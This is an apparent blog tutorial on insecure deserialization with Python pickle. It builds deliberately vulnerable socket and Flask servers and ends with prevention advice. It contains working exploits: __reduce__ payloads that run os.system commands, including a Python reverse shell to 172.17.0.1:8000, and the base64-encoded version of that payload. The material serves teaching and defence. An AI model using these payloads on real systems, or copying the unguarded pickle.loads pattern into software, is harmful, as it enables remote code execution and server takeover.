Understanding Insecure Deserialization with Practical Examples
In this article, I will explain Insecure Deserialization. I will also demonstrate this by writing a simple vulnerable Python server and exploiting it.
Before we begin, we need to understand what objects are, what serialization and deserialization are, and some basic networking concepts.
Let’s start!
What are objects ?
In object-oriented programming (OOP), objects are the basic entities that exist in memory. Each object is based on a blueprint of attributes and behaviors (variables and functions) defined as a Class.
Example of a class object in Python
1
2
3
4
5
6
7
8
9
10
class Person:
def __init__(self, name, age) -> None:
self.name = name
self.age = age
def summary(self):
print(f"My name is {self.name}, I am {self.age} years old!")
robert = Person("Robert", 18)
Now let’s imagine we want to send this object over the network, so we can use it later, That’s when we need to Serialize the objects.
What is Serialization?
Serialization (or serialisation) is the process of translating a data structure or object state into a format that can be stored or transmitted (e.g., data streams over computer networks) and reconstructed later (possibly in a different computer environment).
When the resulting series of bits is reread according to the serialization format, it can be used to create a semantically identical clone of the original object. For many complex objects, such as those that make extensive use of references.
Let’s see an example of serializing the Person object using Python’s pickle library:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import pickle
class Person:
def __init__(self, name, age) -> None:
self.name = name
self.age = age
def summary(self):
print(f"My name is {self.name}, I am {self.age} years old!")
robert = Person("Robert", 18)
print(pickle.dumps(robert))
Let’s run the script
1
2
3
$ python3 example-2.py
b'\x80\x04\x957\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06Person\x94\x93\x94)\x81\x94}\x94(\x
8c\x04name\x94\x8c\x06Robert\x94\x8c\x03age\x94K\x12ub.'
As we can see it’s now all bytes! we can store it into a file or send it over the network,we can do whatever we want, however we need to make sure we can use (Deserialize) it later.
What is Deserialization
Deserialization is the process of reconstructing a data structure or object from a series of bytes or a string to instantiate the object for consumption.
This is the reverse process of serialization, i.e., converting a data structure or object into a series of bytes for storage or transmission across devices.
For our Person class, we will make a simple python server to receive the bytes ( Serialized Data ) Then it’s going to call the summary() method.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import socket, pickle
class Person:
def __init__(self, name, age) -> None:
self.name = name
self.age = age
def summary(self):
print(f"My name is {self.name}, I am {self.age} years old!")
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0",4444))
s.listen()
c, addr = s.accept()
print(f"New connection from {addr[0]}\n")
person = pickle.loads(c.recv(1024))
person.summary()
And let’s create a client that connects to the server and sends an instance of Person class to the server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import pickle
import socket
class Person:
def __init__(self, name, age) -> None:
self.name = name
self.age = age
def summary(self):
print(f"My name is {self.name}, I am {self.age} years old!")
elliot = Person("Elliot Alderson", 28 )
host = "127.0.0.1"
port = 4444
s = socket.socket()
s.connect((host,port))
payload = pickle.dumps(elliot)
s.send(payload)
Let’s start the server first and then run the client to see what happens.
It works! But when does it become a security issue? Let’s move on to Insecure Deserialization.
Insecure Deserialization
Insecure Deserialization is a vulnerability that occurs when untrusted data is used to abuse the logic of an application, inflict a denial of service (DoS) attack, or even execute arbitrary code upon being deserialized.
Basically, when the user controls the data, it becomes a problem, because the user can manipulate the data being sent to our application.
The exploitation mechanism differs for each language, since we are using Python it’s relatively easy.
Let’s continue with our example, let’s exploit the server,
The exploit utilizes the __reduce__ method, which tells the pickle module how to handle deserialization errors natively within a class directly.
To understand what is __reduce__ see this Stackoverflow question.
we will also use os.system(), to execute id command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import pickle
import socket
class Exploit:
def __reduce__(self):
import os
# return type of __reduce__ must be a str or tuple
# so we are going to return a tuple of ( function , (arguments_to_that_function, ) )
return ( os.system , ("id",) )
exploit = Exploit()
host = "127.0.0.1"
port = 4444
s = socket.socket()
s.connect((host,port))
payload = pickle.dumps(exploit)
print(payload)
s.send(payload)
Now when our server tries to deserialize the Exploit class as Person it is going to fail,and because we added the __reduce__ method, It’s going to run whatever code inside the __reduce__ method to handle the error, keep in mind that we can make it fail in a number of ways.
Let’s start the server and launch our exploit.
And that’s it!
Let’s do another more advanced example.
Exploiting a flask web server
Before we start, checkout My Repo for all the code and Dockerimage
This is a flask app that we are going to hack, it uses the same Person class and calls get_summary I have only changed summary of Person to return instead of print things to the cli, so we can see it in the response.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
from flask import Flask, request
import base64
import pickle
class Person:
def __init__(self, name, age) -> None:
self.name = name
self.age = age
def summary(self):
return f"My name is {self.name}, I am {self.age} years old!"
app = Flask(__name__)
@app.route("/summary")
def get_summary():
# Just loading the object and calling the summary method using pickle
person_object = request.args.get("person")
if person_object is None:
return "missing person parameter"
# since we are receiving a string we need to convert it to bytes
person = pickle.loads(base64.b64decode(person_object))
return f"{person.summary()}"
@app.route("/create")
def create_person():
name = request.args.get("name")
age = request.args.get("age")
if name is None:
return "missing name parameter"
if age is None:
return "missing age parameter"
new_person = Person(name,int(age))
return f"{base64.b64encode(pickle.dumps(new_person)).decode()}"
This flask application has two endpoints, /summary and /create
The /create endpoint is meant to provide an easier and secure way of creating a new instance of Person, sort of a constructor through the browser.
The /summary endpoint is the one that deserializes the stream into Person and then calls summary() method
We can try and mess around with create endpoint if we didn’t had the code to know what this endpoint expects
But we will focus on /summary since we have the code and we know that it takes a person GET parameter,it takes a base64 encoded serialized object (base64 of an object dumped with pickel) then it calls summary()
The developer expects us to only use /create endpoint to create an object and serialize that object,so he doesn’t check in /summary if the data has been tampered, we are going to exploit that.
so let’s craft our exploit that does create our malicious object, base64 encode it so we can send it and pwn the server
I used python reverse shell from revshells.com
1
2
3
4
5
6
7
8
9
10
11
12
13
import pickle
import base64
class Exploit:
def __reduce__(self):
import os
# https://www.revshells.com/
return ( (os.system, ("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.17.0.1\",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\")'",)))
if __name__ == '__main__':
payload = Exploit()
print(base64.b64encode(pickle.dumps(payload)).decode())
1
2
gASV8wAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjNhweXRob24gLWMgJ2ltcG9ydCBzb2NrZXQsc3VicHJvY2VzcyxvcztzPXNvY2tldC5zb2NrZXQoc29ja2V0LkFGX0lORVQsc29ja2V0LlNPQ0tfU1RSRUFNKTtzLmNvbm5lY3QoKCIxNzIuMTcuMC4xIiw4MDAwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKSeUhZRSlC4=
Let’s launch our exploit
Preventing Insecure Deserialization vulnerabilities
Generally speaking, deserialization of user input should be avoided unless absolutely necessary. The high severity of exploits that it potentially enables, and the difficulty in protecting against them, often outweigh the benefits.
If you do need to deserialize data from untrusted sources, incorporate robust measures to ensure the data has not been tampered with. For example, you could implement a digital signature to check the integrity of the data. However, any checks must occur before deserialization begins. Otherwise, they are of little use.
If possible, avoid using generic deserialization features altogether. Serialized data from these methods contains all attributes of the original object, including private fields that may contain sensitive information. Instead, create your own class-specific serialization methods to control which fields are exposed.
Remember, the vulnerability lies in the deserialization of user input, not the presence of gadget chains that handle the data subsequently. Do not rely solely on eliminating gadget chains identified during testing. It is impractical to plug all potential vulnerabilities due to cross-library dependencies. Additionally, publicly documented memory corruption exploits may also be a factor, making your application vulnerable regardless.
References
- This awesome Video by @pwnfunction
- https://www.geeksforgeeks.org/what-are-objects-in-programming/
- https://en.wikipedia.org/wiki/Serialization
- https://hazelcast.com/glossary/deserialization/
- https://www.acunetix.com/blog/articles/what-is-insecure-deserialization/
- https://stackoverflow.com/questions/19855156/whats-the-exact-usage-of-reduce-in-pickler
- https://portswigger.net/web-security/deserialization



